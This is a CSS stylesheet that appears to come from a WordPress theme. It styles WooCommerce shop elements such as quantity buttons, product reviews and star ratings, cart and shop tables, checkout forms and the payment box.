.woocommerce #content .quantity .plus, .woocommerce .quantity .plus, .woocommerce-page #content .quantity .plus, .woocommerce-page .quantity .plus {
	top:0;
	right:0;
	border-bottom:0;
	-webkit-border-bottom-left-radius:0;
	-webkit-border-bottom-right-radius:0;
	border-bottom-left-radius:0;
	border-bottom-right-radius:0;
}
.woocommerce #content .quantity .minus, .woocommerce .quantity .minus, .woocommerce-page #content .quantity .minus, .woocommerce-page .quantity .minus {
	bottom:0;
	right:0;
	-webkit-border-top-left-radius:0;
	-webkit-border-top-right-radius:0;
	border-top-left-radius:0;
	border-top-right-radius:0;
}
.woocommerce #reviews h2 small, .woocommerce-page #reviews h2 small {
	float:right;
	color:#777;
	font-size:15px;
	line-height:21px;
	margin:10px 0 0;
}
.woocommerce #reviews h2 small a, .woocommerce-page #reviews h2 small a {
	text-decoration:none;
	color:#777;
}
.woocommerce #reviews h3, .woocommerce-page #reviews h3 {
	margin:0 0 15px 0;
}
.woocommerce #reviews #respond, .woocommerce-page #reviews #respond {
	margin:0;
	border:0;
	padding:0;
}
.woocommerce #reviews #comment, .woocommerce-page #reviews #comment {
	height:75px;
}
.woocommerce #reviews #comments .add_review, .woocommerce-page #reviews #comments .add_review {
*zoom:1
}
.woocommerce #reviews #comments .add_review:after, .woocommerce #reviews #comments .add_review:before, .woocommerce-page #reviews #comments .add_review:after, .woocommerce-page #reviews #comments .add_review:before {
	content:" ";
	display:table
}
.woocommerce #reviews #comments .add_review:after, .woocommerce-page #reviews #comments .add_review:after {
	clear:both;
}
.woocommerce #reviews #comments h2, .woocommerce-page #reviews #comments h2 {
	clear:none;
	margin-bottom:20px;
}
.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist {
*zoom:1;
	margin:0;
	width:100%;
	background:0 0;
	padding:0;
	list-style:none;
}
.woocommerce #reviews #comments ol.commentlist:after, .woocommerce #reviews #comments ol.commentlist:before, .woocommerce-page #reviews #comments ol.commentlist:after, .woocommerce-page #reviews #comments ol.commentlist:before {
	content:" ";
	display:table;
}
.woocommerce #reviews #comments ol.commentlist:after, .woocommerce-page #reviews #comments ol.commentlist:after {
	clear:both;
}
.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li {
	padding:0;
	list-style: none;
	margin:0 0 20px;
	position:relative;
	background:0;
	border:0;
}
.woocommerce #reviews #comments ol.commentlist li .meta, .woocommerce-page #reviews #comments ol.commentlist li .meta {
	color:#777;
	font-size:.75em;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
	float:left;
	position:absolute;
	top:0;
	left:0;
	padding:3px;
	width: 50px;
	height:auto;
	background:#fff;
	border:none;
	margin:0;
	line-height:1;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
	margin:0 0 0 70px;
	border:1px solid #f0eef0;
	-webkit-border-radius:4px;
	border-radius:4px;
	padding:1em 1em 0;
*zoom:1
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce #reviews #comments ol.commentlist li .comment-text:before, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:after, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:before {
	content:" ";
	display:table;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text:after, .woocommerce-page #reviews #comments ol.commentlist li .comment-text:after {
	clear:both;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p {
	margin:0 0 1em;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size:.83em;
}
.woocommerce #reviews #comments ol.commentlist ul.children, .woocommerce-page #reviews #comments ol.commentlist ul.children {
	list-style:none outside;
	margin:20px 0 0 50px;
}
.woocommerce #reviews #comments ol.commentlist ul.children .star-rating, .woocommerce-page #reviews #comments ol.commentlist ul.children .star-rating {
	display:none
}
.woocommerce #reviews #comments ol.commentlist #respond, .woocommerce-page #reviews #comments ol.commentlist #respond {
	border:1px solid #f0eef0;
	-webkit-border-radius:4px;
	border-radius:4px;
	padding:1em 1em 0;
	margin:20px 0 0 50px
}
.woocommerce #reviews #comments .commentlist>li:before, .woocommerce-page #reviews #comments .commentlist>li:before {
	content:""
}
.cs-custom-rating {
	display: inline-block;
	position: relative;
}
.woocommerce .star-rating, .woocommerce-page .star-rating {
	float:right;
	overflow:hidden;
	position:relative;
	height:1em;
	line-height:1em;
	font-size:1em;
	width: 6.4em;
	font-family:star;
	letter-spacing: 3px;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before {
	content: "\f006 \f006 \f006 \f006 \f006";
	font-family: FontAwesome;
	color:#ffae00;
	float:left;
	top:0;
	left: 0%;
	position:absolute
}
.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	overflow:hidden;
	float:left;
	top:0;
	left:0;
	position:absolute;
	padding-top:1.5em
}
.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before {
	content: "\f005 \f005 \f005 \f005 \f005";
	font-family: FontAwesome;
	top:0;
	position:absolute;
	left: 0px;
	color: #ffae00;
}
.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
	line-height:2em;
	display:block
}
.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating {
	margin:.5em 4px 0 0;
	float:left
}
.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
	float: left;
	padding: 0 0 20px 0;
}
.woocommerce .hreview-aggregate .star-rating, .woocommerce-page .hreview-aggregate .star-rating {
	margin:10px 0 0
}
.woocommerce #review_form #respond, .woocommerce-page #review_form #respond {
*zoom:1;
	position:static;
	margin:0;
	width:auto;
	padding:0;
	background:transparent none;
	border:0
}
.woocommerce #review_form #respond:after, .woocommerce #review_form #respond:before, .woocommerce-page #review_form #respond:after, .woocommerce-page #review_form #respond:before {
	content:" ";
	display:table
}
.woocommerce #review_form #respond:after, .woocommerce-page #review_form #respond:after {
	clear:both
}
.woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p {
	margin:0 0 10px;
	width:70%;
}
.woocommerce-page #respond input[type="text"] { width: 100%; }
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input {
	left:auto;
	padding:8px 15px;
	background-color: inherit!important;
}
.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	width:100%
}
.woocommerce p.stars, .woocommerce-page p.stars {
	position:relative;
	font-size:1em
}
.woocommerce p.stars a, .woocommerce-page p.stars a {
	display:inline-block;
	font-weight:700;
	margin-right:1em;
	text-indent:-9999px;
	position:relative
}
.woocommerce p.stars a:last-child, .woocommerce-page p.stars a:last-child {
	border-right:0
}
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-1, .woocommerce-page p.stars a.star-2, .woocommerce-page p.stars a.star-3, .woocommerce-page p.stars a.star-4, .woocommerce-page p.stars a.star-5 {
	border-right:1px solid #ccc
}
.woocommerce p.stars a.star-1:after, .woocommerce p.stars a.star-2:after, .woocommerce p.stars a.star-3:after, .woocommerce p.stars a.star-4:after, .woocommerce p.stars a.star-5:after, .woocommerce-page p.stars a.star-1:after, .woocommerce-page p.stars a.star-2:after, .woocommerce-page p.stars a.star-3:after, .woocommerce-page p.stars a.star-4:after, .woocommerce-page p.stars a.star-5:after {
	font-family:WooCommerce;
	text-indent:0;
	position:absolute;
	top:0;
	left:0
}
.woocommerce p.stars a.star-1, .woocommerce-page p.stars a.star-1 {
	width:2em
}
.woocommerce p.stars a.star-1:after, .woocommerce-page p.stars a.star-1:after {
	content:"\e021"
}
.woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after, .woocommerce-page p.stars a.star-1.active:after, .woocommerce-page p.stars a.star-1:hover:after {
	content:"\e020"
}
.woocommerce p.stars a.star-2, .woocommerce-page p.stars a.star-2 {
	width:3em
}
.woocommerce p.stars a.star-2:after, .woocommerce-page p.stars a.star-2:after {
	content:"\e021\e021"
}
.woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after, .woocommerce-page p.stars a.star-2.active:after, .woocommerce-page p.stars a.star-2:hover:after {
	content:"\e020\e020"
}
.woocommerce p.stars a.star-3, .woocommerce-page p.stars a.star-3 {
	width:4em
}
.woocommerce p.stars a.star-3:after, .woocommerce-page p.stars a.star-3:after {
	content:"\e021\e021\e021"
}
.woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after, .woocommerce-page p.stars a.star-3.active:after, .woocommerce-page p.stars a.star-3:hover:after {
	content:"\e020\e020\e020"
}
.woocommerce p.stars a.star-4, .woocommerce-page p.stars a.star-4 {
	width:5em
}
.woocommerce p.stars a.star-4:after, .woocommerce-page p.stars a.star-4:after {
	content:"\e021\e021\e021\e021"
}
.woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after, .woocommerce-page p.stars a.star-4.active:after, .woocommerce-page p.stars a.star-4:hover:after {
	content:"\e020\e020\e020\e020"
}
.woocommerce p.stars a.star-5, .woocommerce-page p.stars a.star-5 {
	width:6em;
	border:0
}
.woocommerce p.stars a.star-5:after, .woocommerce-page p.stars a.star-5:after {
	content:"\e021\e021\e021\e021\e021"
}
.woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after, .woocommerce-page p.stars a.star-5.active:after, .woocommerce-page p.stars a.star-5:hover:after {
	content:"\e020\e020\e020\e020\e020"
}
.woocommerce table.shop_attributes, .woocommerce-page table.shop_attributes {
	border:0;
	border-top:1px dotted rgba(0,0,0,.1);
	margin-bottom:1.618em;
	width:100%
}
.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th {
	width:150px;
	font-weight:700;
	padding:8px;
	border-top:0;
	border-bottom:1px dotted rgba(0,0,0,.1);
	margin:0;
	line-height:1.5em
}
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
	font-style:italic;
	padding:0;
	border-top:0;
	border-bottom:1px dotted rgba(0,0,0,.1);
	margin:0;
	line-height:1.5em
}
.woocommerce table.shop_attributes td p, .woocommerce-page table.shop_attributes td p {
	margin:0;
	padding:8px 0
}
.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th, .woocommerce-page table.shop_attributes .alt td, .woocommerce-page table.shop_attributes .alt th {
	background:rgba(0,0,0,.025)
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table {
	border:1px solid rgba(0,0,0,.1);
	margin:0 -1px 24px 0;
	text-align:left;
	width:100%;
	border-collapse:separate;
	-webkit-border-radius:5px;
	border-radius:5px
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th {
	font-weight:700;
	line-height:18px;
	padding:9px 12px;
	border-top: none;
	border-left: none;
	border-bottom: 1px solid #eee !important;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td {
	border-bottom:1px solid #eeeeee;
	border-left: none;
	border-top: none;
	padding:6px 12px;
	vertical-align:middle;
	background: none;
}
.woocommerce table > thead > tr > th, .woocommerce table > tbody > tr > th, .woocommerce table > tfoot > tr > th, .woocommerce table > thead > tr > td, .woocommerce table > tbody > tr > td, .woocommerce table > tfoot > tr > td {
	border: 1px solid #eee;
}
.woocommerce table.shop_table td small, .woocommerce-page table.shop_table td small {
	font-weight:400
}
.woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot td, .woocommerce-page table.shop_table tfoot th {
	font-weight:700;/*border-top:1px solid rgba(0,0,0,.1)*/
}
.woocommerce table.my_account_orders, .woocommerce-page table.my_account_orders {
	font-size:.85em
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th, .woocommerce-page table.my_account_orders td, .woocommerce-page table.my_account_orders th {
	padding:4px 8px;
	vertical-align:middle
}
.woocommerce table.my_account_orders .button, .woocommerce-page table.my_account_orders .button {
	white-space:nowrap
}
.woocommerce table.my_account_orders .order-actions, .woocommerce-page table.my_account_orders .order-actions {
	text-align:right
}
.woocommerce table.my_account_orders .order-actions .button, .woocommerce-page table.my_account_orders .order-actions .button {
	margin:.125em 0 .125em .25em
}
.woocommerce td.product-name dl.variation, .woocommerce-page td.product-name dl.variation {
	margin:.25em 0;
*zoom:1
}
.woocommerce td.product-name dl.variation:after, .woocommerce td.product-name dl.variation:before, .woocommerce-page td.product-name dl.variation:after, .woocommerce-page td.product-name dl.variation:before {
	content:" ";
	display:table
}
.woocommerce td.product-name dl.variation:after, .woocommerce-page td.product-name dl.variation:after {
	clear:both
}
.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dt {
	display:inline-block;
	float:left;
	margin-bottom:1em
}
.woocommerce td.product-name dl.variation dt, .woocommerce-page td.product-name dl.variation dt {
	font-weight:700;
	padding:0 0 .25em;
	margin:0 4px 0 0;
	clear:left
}
.woocommerce td.product-name dl.variation dd, .woocommerce-page td.product-name dl.variation dd {
	padding:0 0 .25em
}
.woocommerce td.product-name dl.variation dd p:last-child, .woocommerce-page td.product-name dl.variation dd p:last-child {
	margin-bottom:0
}
.woocommerce td.product-name p.backorder_notification, .woocommerce-page td.product-name p.backorder_notification {
	font-size:.83em
}
.woocommerce td.product-quantity, .woocommerce-page td.product-quantity {
	min-width:80px
}
.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
	min-width:32px
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img {
	width:32px
}
.woocommerce #content table.cart td, .woocommerce #content table.cart th, .woocommerce table.cart td, .woocommerce table.cart th, .woocommerce-page #content table.cart td, .woocommerce-page #content table.cart th, .woocommerce-page table.cart td, .woocommerce-page table.cart th {
	vertical-align:middle
}
.woocommerce #content table.cart a.remove, .woocommerce table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce-page table.cart a.remove {
	display:block;
	font-size:1.5em;
	height:1em;
	width:100%;
	text-align:center;
	line-height:1;
	-webkit-border-radius: 0%;
	border-radius: 0%;
	color:red;
	text-decoration:none;
	font-weight:700
}
.shop_table .cart_item .product-thumbnail { text-align: center; }
.woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text {
	float:left;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1);
	-webkit-box-shadow:inset 0 1px 4px 0 rgba(0,0,0,.1);
	border:1px solid #e0dadf;
	padding:6px 6px 5px;
	margin: 0px 4px 0 0;
	outline:0;
	line-height:1em;
}
.woocommerce #content table.cart input, .woocommerce table.cart input, .woocommerce-page #content table.cart input, .woocommerce-page table.cart input {
	margin:0;
	vertical-align:middle;
	line-height:2em
}
.woocommerce ul.cart_list, .woocommerce ul.product_list_widget, .woocommerce-page ul.cart_list, .woocommerce-page ul.product_list_widget {
	list-style:none outside;
	padding:0;
	margin:0
}
.woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li {
	padding:4px 0;
	margin: 0px 0px 15px 0px;
*zoom:1;
	list-style:none
}
.woocommerce ul.cart_list li:after, .woocommerce ul.cart_list li:before, .woocommerce ul.product_list_widget li:after, .woocommerce ul.product_list_widget li:before, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.cart_list li:before, .woocommerce-page ul.product_list_widget li:after, .woocommerce-page ul.product_list_widget li:before {
	content:" ";
	display:table
}
.woocommerce ul.cart_list li:after, .woocommerce ul.product_list_widget li:after, .woocommerce-page ul.cart_list li:after, .woocommerce-page ul.product_list_widget li:after {
	clear:both
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a {
	display:block;
	font-weight:400;
	line-height:18px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img {
	float:right;
	margin: 0 15px 15px 0;
	width: 50px;
	height:auto;
	box-shadow:0 1px 2px 0 rgba(0,0,0,.3);
	-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.3)
}
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl, .woocommerce-page ul.cart_list li dl, .woocommerce-page ul.product_list_widget li dl {
	margin:0;
	padding-left:1em;
	border-left:2px solid rgba(0,0,0,.1);
*zoom:1
}
.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li dl:before, .woocommerce ul.product_list_widget li dl:after, .woocommerce ul.product_list_widget li dl:before, .woocommerce-page ul.cart_list li dl:after, .woocommerce-page ul.cart_list li dl:before, .woocommerce-page ul.product_list_widget li dl:after, .woocommerce-page ul.product_list_widget li dl:before {
	content:" ";
	display:table
}
.woocommerce ul.cart_list li dl:after, .woocommerce ul.product_list_widget li dl:after, .woocommerce-page ul.cart_list li dl:after, .woocommerce-page ul.product_list_widget li dl:after {
	clear:both
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dd, .woocommerce ul.product_list_widget li dl dt, .woocommerce-page ul.cart_list li dl dd, .woocommerce-page ul.cart_list li dl dt, .woocommerce-page ul.product_list_widget li dl dd, .woocommerce-page ul.product_list_widget li dl dt {
	display:inline-block;
	float:left;
	margin-botom:1em
}
.woocommerce ul.cart_list li dl dt, .woocommerce ul.product_list_widget li dl dt, .woocommerce-page ul.cart_list li dl dt, .woocommerce-page ul.product_list_widget li dl dt {
	font-weight:700;
	padding:0 0 .25em;
	margin:0 4px 0 0;
	clear:left
}
.woocommerce ul.cart_list li dl dd, .woocommerce ul.product_list_widget li dl dd, .woocommerce-page ul.cart_list li dl dd, .woocommerce-page ul.product_list_widget li dl dd {
	padding:0 0 .25em
}
.woocommerce ul.cart_list li dl dd p:last-child, .woocommerce ul.product_list_widget li dl dd p:last-child, .woocommerce-page ul.cart_list li dl dd p:last-child, .woocommerce-page ul.product_list_widget li dl dd p:last-child {
	margin-bottom:0
}
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating, .woocommerce-page ul.cart_list li .star-rating, .woocommerce-page ul.product_list_widget li .star-rating {
	float:none
}
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
	border-top:3px double #f7f6f7;
	padding:4px 0 0
}
.woocommerce .widget_shopping_cart .total strong, .woocommerce-page .widget_shopping_cart .total strong, .woocommerce-page.widget_shopping_cart .total strong, .woocommerce.widget_shopping_cart .total strong {
	min-width:40px;
	display:inline-block
}
.woocommerce .widget_shopping_cart .buttons, .woocommerce-page .widget_shopping_cart .buttons, .woocommerce-page.widget_shopping_cart .buttons, .woocommerce.widget_shopping_cart .buttons {
*zoom:1
}
.woocommerce .widget_shopping_cart .buttons:after, .woocommerce .widget_shopping_cart .buttons:before, .woocommerce-page .widget_shopping_cart .buttons:after, .woocommerce-page .widget_shopping_cart .buttons:before, .woocommerce-page.widget_shopping_cart .buttons:after, .woocommerce-page.widget_shopping_cart .buttons:before, .woocommerce.widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:before {
	content:" ";
	display:table
}
.woocommerce .widget_shopping_cart .buttons:after, .woocommerce-page .widget_shopping_cart .buttons:after, .woocommerce-page.widget_shopping_cart .buttons:after, .woocommerce.widget_shopping_cart .buttons:after {
	clear:both
}
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button {
	width:100%;
	float:none;
	display:block
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after, .woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	font-family:WooCommerce;
	speak:none;
	font-weight:400;
	font-variant:normal;
	text-transform:none;
	line-height:1;
	-webkit-font-smoothing:antialiased;
	margin-left:7px;
	content:"\e02e"
}
.woocommerce .cart-collaterals .cart_totals p, .woocommerce-page .cart-collaterals .cart_totals p {
	margin:0
}
.woocommerce .cart-collaterals .cart_totals p small, .woocommerce-page .cart-collaterals .cart_totals p small {
	color:#777;
	font-size:.83em
}
.woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	border-collapse:separate;
	-webkit-border-radius:5px;
	border-radius:5px;
	margin:0 0 6px;
	padding:0;
	border-bottom: 1px solid #eee;
}
.woocommerce .actions {
	float: none;
	width: auto;
}
.actions .coupon .input-text {
	border-radius: 0;
	display: inline-block;
	padding: 10px 20px !important;
	width: 200px !important;
}
/*.woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th {
	border-top:0;
}*/
.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
	padding: 6px 12px 0 12px;
	width:25%;
	border-right: none;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td {
	padding: 6px 12px;
}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th {
	vertical-align:top;
	border-bottom: none;
}
.woocommerce .cart-collaterals .cart_totals table small, .woocommerce-page .cart-collaterals .cart_totals table small {
	display:block;
	color:#777
}
.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
	width:100%
}
.woocommerce .cart-collaterals .cart_totals .discount td, .woocommerce-page .cart-collaterals .cart_totals .discount td {
	color:#85ad74
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th {
	border-top:1px solid rgba(0, 0, 0, 0.1)
}
.woocommerce .cart-collaterals .cart_totals a.button.alt, .woocommerce-page .cart-collaterals .cart_totals a.button.alt {
	display:inline-block
}
.woocommerce .cart-collaterals .cross-sells ul.products li.product, .woocommerce-page .cart-collaterals .cross-sells ul.products li.product {
	margin-top:0
}
.woocommerce form .form-row, .woocommerce-page form .form-row {
	padding:3px;
	margin:0 0 6px
}
.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder, .woocommerce-page form .form-row [placeholder]:focus::-webkit-input-placeholder {
-webkit-transition:opacity .5s .5s ease;
-moz-transition:opacity .5s .5s ease;
transition:opacity .5s .5s ease;
opacity:0
}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {
	line-height:2em
}
.woocommerce form .form-row label.hidden, .woocommerce-page form .form-row label.hidden {
	visibility:hidden
}
.woocommerce form .form-row label.inline, .woocommerce-page form .form-row label.inline {
	display:inline
}
.woocommerce form .form-row select, .woocommerce-page form .form-row select {
	cursor:pointer;
	margin:0
}
.woocommerce form .form-row .required, .woocommerce-page form .form-row .required {
	color:red;
	font-weight:700;
	border:0
}
.woocommerce form .form-row .input-checkbox, .woocommerce-page form .form-row .input-checkbox {
	display:inline;
	margin:-2px 8px 0 0;
	text-align:center;
	vertical-align:middle
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	width:100%;
	margin:0;
	outline:0;
	line-height:1em
}
.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
	height:4em;
	line-height:1.5em;
	display:block;
	-moz-box-shadow:none;
	-webkit-box-shadow:none;
	box-shadow:none
}
.woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-drop, .woocommerce form .form-row.validate-required.woocommerce-invalid .chosen-single, .woocommerce form .form-row.validate-required.woocommerce-invalid input.input-text, .woocommerce form .form-row.validate-required.woocommerce-invalid select, .woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-drop, .woocommerce-page form .form-row.validate-required.woocommerce-invalid .chosen-single, .woocommerce-page form .form-row.validate-required.woocommerce-invalid input.input-text, .woocommerce-page form .form-row.validate-required.woocommerce-invalid select {
	border-color:#fb7f88
}
.woocommerce form .form-row ::-webkit-input-placeholder, .woocommerce-page form .form-row ::-webkit-input-placeholder {
line-height:normal
}
.woocommerce form .form-row :-moz-placeholder, .woocommerce-page form .form-row :-moz-placeholder {
line-height:normal
}
.woocommerce form .form-row :-ms-input-placeholder, .woocommerce-page form .form-row :-ms-input-placeholder {
line-height:normal
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-page form.checkout_coupon, .woocommerce-page form.login, .woocommerce-page form.register {
	border:1px solid #e0dadf;
	padding:20px;
	margin:2em 0;
	text-align:left;
	-webkit-border-radius:5px;
	border-radius:5px
}
.woocommerce form.login {
	border: none;
}
.woocommerce ul#shipping_method, .woocommerce-page ul#shipping_method {
	list-style:none outside;
	margin:0;
	padding:0
}
.woocommerce ul#shipping_method li, .woocommerce-page ul#shipping_method li {
	margin:0;
	padding:.25em 0 .25em 22px;
	text-indent:-22px;
	list-style:none outside
}
.woocommerce ul#shipping_method .amount, .woocommerce-page ul#shipping_method .amount {
	font-weight:700
}
.woocommerce p.woocommerce-shipping-contents, .woocommerce-page p.woocommerce-shipping-contents {
	margin:0
}
.woocommerce .checkout .col-2 h3#ship-to-different-address, .woocommerce-page .checkout .col-2 h3#ship-to-different-address {
	float:left;
	clear:none
}
.woocommerce .checkout .col-2 .form-row-first, .woocommerce .checkout .col-2 .notes, .woocommerce-page .checkout .col-2 .form-row-first, .woocommerce-page .checkout .col-2 .notes {
	clear:left
}
.woocommerce .checkout .create-account small, .woocommerce-page .checkout .create-account small {
	font-size:11px;
	color:#777;
	line-height:13px;
	font-weight:400
}
.woocommerce .checkout div.shipping-address, .woocommerce-page .checkout div.shipping-address {
	padding:0;
	clear:left;
	width:100%
}
.woocommerce .checkout .shipping_address, .woocommerce-page .checkout .shipping_address {
	clear:both
}
.woocommerce #payment, .woocommerce-page #payment {
	background:#f7f6f7;
	-webkit-border-radius:5px;
	border-radius:5px
}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods {
*zoom:1;
	text-align:left;
	padding:1em;
	border-bottom:1px solid #e0dadf;
	margin:0;
	list-style:none outside
}
.woocommerce #payment ul.payment_methods:after, .woocommerce #payment ul.payment_methods:before, .woocommerce-page #payment ul.payment_methods:after, .woocommerce-page #payment ul.payment_methods:before {
	content:" ";
	display:table
}
.woocommerce #payment ul.payment_methods:after, .woocommerce-page #payment ul.payment_methods:after {
	clear:both
}
.woocommerce #payment ul.payment_methods li, .woocommerce-page #payment ul.payment_methods li {
	line-height:2em;
	text-align:left;
	margin:0;
	list-style: none;
	font-weight:400
}
.woocommerce #payment ul.payment_methods li label, .woocommerce-page #payment ul.payment_methods li label {
	display: inline-block;
}
.woocommerce #payment ul.payment_methods li input, .woocommerce-page #payment ul.payment_methods li input {
	margin:0 1em 0 0
}
.woocommerce #payment ul.payment_methods li img, .woocommerce-page #payment ul.payment_methods li img {
	vertical-align:middle;
	margin:-2px 10px 0 .5em;
	position:relative
}
.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {
	padding:1em;
	border-top:1px solid #fff
}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box {
	position:relative;
	display: inline-block;
	width:96%;
	padding:1em 2%;
	margin:1em 0;
	font-size:.92em;
	-webkit-border-radius:2px;
	border-radius:2px;
	line-height:1.5em;
	background:#ebe8eb;
	background:-webkit-gradient(linear, left top, left bottom, from(#ebe8eb), to(#e0dadf));
	background:-webkit-linear-gradient(#ebe8eb, #e0dadf);
	background:-moz-linear-gradient(center top, #ebe8eb 0, #e0dadf 100%);
	background:-moz-gradient(center top, #ebe8eb 0, #e0dadf 100%);
	box-shadow:0 1px 2px 0 rgba(0,0,0,.25);
	-webkit-box-shadow:0 1px 2px 0 rgba(0,0,0,.25);
	color:#5e5e5e;
	text-shadow:0 1px 0 rgba(255,255,255,.8)
}
.woocommerce #payment div.payment_box input.input-text, .woocommerce #payment div.payment_box textarea, .woocommerce-page #payment div.payment_box input.input-text, .woocommerce-page #payment div.payment_box textarea {
	border-color:#d4cdd2;
	border-top-color:#c8bfc6;
	box-shadow:0 1px 0 0 rgba(255,255,255,.4);
	-webkit-box-shadow:0 1px 0 0 rgba(255,255,255,.4)
}
.woocommerce #payment div.payment_box ::-webkit-input-placeholder, .woocommerce-page #payment div.payment_box ::-webkit-input-placeholder {
color:#c8bfc6
}
.woocommerce #payment div.payment_box :-moz-placeholder, .woocommerce-page #payment div.payment_box :-moz-placeholder {
color:#c8bfc6
}
.woocommerce #payment div.payment_box :-ms-input-placeholder, .woocommerce-page #payment div.payment_box :-ms-input-placeholder {
color:#c8bfc6
}
